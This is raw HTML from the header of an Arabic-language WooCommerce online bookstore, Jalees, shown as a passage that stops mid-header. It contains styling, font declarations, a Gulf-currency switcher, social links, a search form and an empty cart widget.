<link rel="https://api.w.org/" href="https://jalees.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jalees.net/wp-json/wp/v2/product_tag/3447" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jalees.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-css" type="text/css">:root {--primary-color: #000000;--fs-color-primary: #000000;--fs-color-secondary: #1f4696;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #000000;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #1f4696;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bottom {background-color: #f9f9f9}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #1f4696;}.nav .nav-dropdown{border-color: #1f4696 }.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#ffffff!important;}.blog-wrapper{background-color: #f7f7f7;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-family: Cairo, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Cairo, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Cairo, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Cairo, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #000000;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #1f4696;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #1f4696;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #1f4696;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #1f4696;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #000000;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #1f4696;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #1f4696;}.widget:where(:not(.widget_shopping_cart)) a{color: #000000;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: #1f4696;}.widget .tagcloud a:hover{border-color: #1f4696; background-color: #1f4696;}.is-divider{background-color: #1f4696;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #1f4696!important }.has-equal-box-heights .box-image {padding-top: 139%;}.badge-inner.on-sale{background-color: #1f4696}.badge-inner.new-bubble-auto{background-color: #1f4696}.badge-inner.new-bubble{background-color: #1f4696}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #1f4696}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #000000; }ins .woocommerce-Price-amount { color: #1f4696; }.pswp__bg,.mfp-bg.mfp-ready{background-color: #1f4696}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #000000!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #000000!important;}.header-main .header-button > .button:not(.is-outline){background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #1f4696!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #1f4696!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #1f4696!important;}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #ffffff}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.nav-small .image-icon img {display: none;}.icon-image {display: none;}div.product-small.box .wcsob_soldout {margin-top: -220px;}/* Custom CSS Tablet */@media (max-width: 849px){div.product-small.box .wcsob_soldout {margin-top: -275px;}}/* Custom CSS Mobile */@media (max-width: 549px){div.product-small.box .wcsob_soldout {margin-top: -20px;}}.label-new.menu-item > a:after{content:"جديد";}.label-hot.menu-item > a:after{content:"رائج";}.label-sale.menu-item > a:after{content:"تخفيض";}.label-popular.menu-item > a:after{content:"شعبي";}</style>		<style type="text/css" id="wp-custom-css">
			.out-of-stock-label{
	display:none;
}
.lightbox-content {
	background-color: #294c99;}
.selectron23{
	width: 110px !important;
}
.selectron23-option img {
	height:15px;
	margin-top: 0px!important;
}
.selectron23-container div:last-of-type{
	text-align:end;
}

.wcsob_soldout{
	top: -17px;
}
/** cf7 **/
.wpcf7 input {
	text-align:right;
}
.wpcf7 {
Text-align: right;
}

.wpcf7-spinner
{
Display: grid;
Margin: auto;
}
.image-icon img {
    max-width: 32px;
    min-width: 100%;
    padding: 5px;
}
i[class^=icon-] {
	padding:5px;}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{
	color: #0473b6;
}
.image-icon img {
    max-width: 32px;
    min-width: 100%;
    padding: 5px;
    display: none;
}

.is-outline {
    color: #0474b6;
}
.is-divider{
	max-width:100%;
	background-color: rgb(7 7 7);
}

.rtl .selectron23-option-title {
padding-right: 8px !important;
}
.issam_height{

}
.flex-row {
	direction:rtl !important;
}

/** Mobile menu link **/
.nav>li>a {
	color: rgb(28, 71, 151);}
.toggle {color: rgb(28, 71, 151);}
.social-icons {color: rgb(28, 71, 151);}
.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>a, .mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>a {
	color: rgb(28, 71, 151);}

.woocs_price_info {
padding-right: 5px !important;}

/** currency **/
.woocommerce-Price-currencySymbol{
	margin-left:3px !important;
}
.is-outline:hover, .primary.is-outline:hover {
background-color: #1c4697;
	}
.back-to-top.active {
	border-color: #1c4697;
	}
ul.next-prev-thumbs.is-small.show-for-medium{
	display:none;
}
li.current-dropdown>.nav-dropdown{
	    right: -242px!important;
}		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="kirki-inline-styles">/* arabic */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscQyyS4J0.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscSCyS4J0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscRiyS.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscQyyS4J0.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscSCyS4J0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscRiyS.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.4.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocs-sd-selectron23-css' href='https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/css/sd/selectron23.css?ver=2.4.2.3' type='text/css' media='all' />
</head>

<body class="rtl archive tax-product_tag term-3447 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border parallax-mobile mobile-submenu-slide mobile-submenu-slide-levels-2 mobile-submenu-toggle currency-usd">


<a class="skip-link screen-reader-text" href="#main">تخطي للمحتوى</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-fade">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top ">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-">
              <li class="html custom html_topbar_left">            <div data-woocs-sd='[]' data-woocs-ver='2.4.2.3' style="width: auto; max-width: 100%;" data-woocs-sd-currencies='[{&quot;value&quot;:&quot;KWD&quot;,&quot;sign&quot;:&quot;&amp;#x62f;.&amp;#x643;&quot;,&quot;title&quot;:&quot;KWD&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2024\/01\/KW.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;&amp;#x62f;.&amp;#x643;&quot;,&quot;data-name&quot;:&quot;KWD&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;SAR&quot;,&quot;sign&quot;:&quot; \u0631.\u0633&quot;,&quot;title&quot;:&quot;SAR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/SA.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot; \u0631.\u0633&quot;,&quot;data-name&quot;:&quot;SAR&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;AED&quot;,&quot;sign&quot;:&quot;&amp;#x62f;.&amp;#x627;&quot;,&quot;title&quot;:&quot;AED&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/AE.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;&amp;#x62f;.&amp;#x627;&quot;,&quot;data-name&quot;:&quot;AED&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;BHD&quot;,&quot;sign&quot;:&quot;\u062f.\u0628 &quot;,&quot;title&quot;:&quot;BHD&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/BH.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u062f.\u0628 &quot;,&quot;data-name&quot;:&quot;BHD&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;OMR&quot;,&quot;sign&quot;:&quot;\u0631.\u0639 &quot;,&quot;title&quot;:&quot;OMR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/OM.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u0631.\u0639 &quot;,&quot;data-name&quot;:&quot;OMR&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;QAR&quot;,&quot;sign&quot;:&quot;\u0631.\u0642 &quot;,&quot;title&quot;:&quot;QAR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/QA.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u0631.\u0642 &quot;,&quot;data-name&quot;:&quot;QAR&quot;,&quot;data-desc&quot;:&quot;&quot;}}]'><div class="woocs-lds-ellipsis"><div></div><div></div><div></div><div></div></div></div>
            </li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/jaleesnet" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="تابعنا على Facebook" aria-label="تابعنا على Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/jalees_net/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="تابعنا على Instagram" aria-label="تابعنا على Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/jalees_net" data-label="X" target="_blank" class="icon plain tooltip x" title="متابعة علي X" aria-label="متابعة علي X" rel="noopener nofollow"><i class="icon-x" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#0861666e67486269646d6d7b266b6765" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="أرسل لنا بريدا إلكترونياً" aria-label="أرسل لنا بريدا إلكترونياً" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:96560393960" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="أتصل بنا هاتفيا" aria-label="أتصل بنا هاتفيا" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/jaleesnet" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="تابعنا على Facebook" aria-label="تابعنا على Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/jalees_net/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="تابعنا على Instagram" aria-label="تابعنا على Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/jalees_net" data-label="X" target="_blank" class="icon plain tooltip x" title="متابعة علي X" aria-label="متابعة علي X" rel="noopener nofollow"><i class="icon-x" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#9df4f3fbf2ddf7fcf1f8f8eeb3fef2f0" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="أرسل لنا بريدا إلكترونياً" aria-label="أرسل لنا بريدا إلكترونياً" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:96560393960" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="أتصل بنا هاتفيا" aria-label="أتصل بنا هاتفيا" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a></div></li>
<li class="html custom html_topbar_left">            <div data-woocs-sd='[]' data-woocs-ver='2.4.2.3' style="width: auto; max-width: 100%;" data-woocs-sd-currencies='[{&quot;value&quot;:&quot;KWD&quot;,&quot;sign&quot;:&quot;&amp;#x62f;.&amp;#x643;&quot;,&quot;title&quot;:&quot;KWD&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2024\/01\/KW.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;&amp;#x62f;.&amp;#x643;&quot;,&quot;data-name&quot;:&quot;KWD&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;SAR&quot;,&quot;sign&quot;:&quot; \u0631.\u0633&quot;,&quot;title&quot;:&quot;SAR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/SA.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot; \u0631.\u0633&quot;,&quot;data-name&quot;:&quot;SAR&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;AED&quot;,&quot;sign&quot;:&quot;&amp;#x62f;.&amp;#x627;&quot;,&quot;title&quot;:&quot;AED&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/AE.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;&amp;#x62f;.&amp;#x627;&quot;,&quot;data-name&quot;:&quot;AED&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;BHD&quot;,&quot;sign&quot;:&quot;\u062f.\u0628 &quot;,&quot;title&quot;:&quot;BHD&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/BH.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u062f.\u0628 &quot;,&quot;data-name&quot;:&quot;BHD&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;OMR&quot;,&quot;sign&quot;:&quot;\u0631.\u0639 &quot;,&quot;title&quot;:&quot;OMR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/OM.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u0631.\u0639 &quot;,&quot;data-name&quot;:&quot;OMR&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;QAR&quot;,&quot;sign&quot;:&quot;\u0631.\u0642 &quot;,&quot;title&quot;:&quot;QAR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/QA.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u0631.\u0642 &quot;,&quot;data-name&quot;:&quot;QAR&quot;,&quot;data-desc&quot;:&quot;&quot;}}]'><div class="woocs-lds-ellipsis"><div></div><div></div><div></div><div></div></div></div>
            </li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://jalees.net/" title="مكتبة جليس - بوابتك للكتب" rel="home">
		مكتبة جليس</a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="القائمة" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://jalees.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">البحث عن:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="البحث&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="بحث" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="إرسال">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="https://jalees.net/book-request/" class="button primary" style="border-radius:99px;">
		<span>طلب كتاب</span>
	</a>
	</div>
</li>
<li class="cart-item has-icon has-dropdown">

<a href="https://jalees.net/cart-2/" class="header-cart-link nav-top-link is-small" title="سلة المشتريات" aria-label="عرض السلة" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>


    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>

 <ul class="nav-dropdown nav-dropdown-bold">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">لا توجد منتجات في سلة المشتريات.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://jalees.net/shop-2/">
					العودة إلى المتجر				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>

<li class="account-item has-icon">

